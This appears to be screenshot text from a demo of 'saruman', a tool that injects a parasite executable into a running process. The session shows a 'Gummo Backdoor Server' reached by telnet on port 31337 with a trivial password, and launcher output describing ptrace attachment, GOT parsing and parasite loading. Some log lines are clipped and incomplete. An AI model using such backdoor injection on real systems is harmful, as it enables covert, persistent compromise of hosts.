 I am a host (Hopefully I'm not infected)
I am a host (Hopefully I'm not infected)
I am a host (Hopefully I'm not infected)
I am a host (Hopefully I'm not infected)
I am a host (Hopefully I'm not infected)
I am a host (Hopefully I'm not infected)
I am a host (Hopefully I'm not infected)
I am a host (Hopefully I'm not infected)
I am a host (Hopefully I'm not infected)
I am a host (Hopefully I'm not infected)
I am a host (Hopefully I'm not infected)
I am a host (Hopefully I'm not infected)
xxx@ubuntu: ~/Desktop/gitcode/saruman
xxx@ubuntu:~/Desktop/gitcode/saruman$ telnet 127.0.0.1 31337
Trying 127.0.0.1...
telnet: Unable to connect to remote host: Connection refused
xxx@ubuntu:~/Desktop/gitcode/saruman$ telnet 127.0.0.1 31337
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
Password: password
Access Granted, HEH
Welcome To Gummo Backdoor Server!
Type 'HELP' for a list of commands
command:~# id
command:~# id
uid=1000(xxx) gid=1000(xxx) groups=1000(xxx),4(adm),24(cdrom),27(sudo),30(dip),4
6(plugdev),108(lpadmin),124(sambashare)
command:~#
9285
xxx@ubuntu:~/Desktop/gitcode/saruman$ sudo ./launcher 9285 ./server
Parasite command: ./server
[+] Target pid: 9285
[+] map_elf_binary(ptr, ./server)
[+] Parasite entry point will be main(): 0xec5
[+] Found text segment
[+] Found data segment
[+] Found dynamic segment
[+] Found dynamic string table
[+] Found dynamic symbol table
[+] Found G.O.T
[+] PLT count: 720 entries
G]-> get_sym_from_libc() addr of __libc_dl_*: 7fbba75ec9a0
T_ATTACHED -> 9285
alling bootstrap
ng bootstrap code
ase (or highest address) of stack: 0x20000
alling exec_loader
lopen elf exec_loader
G]-> parasite path: ./server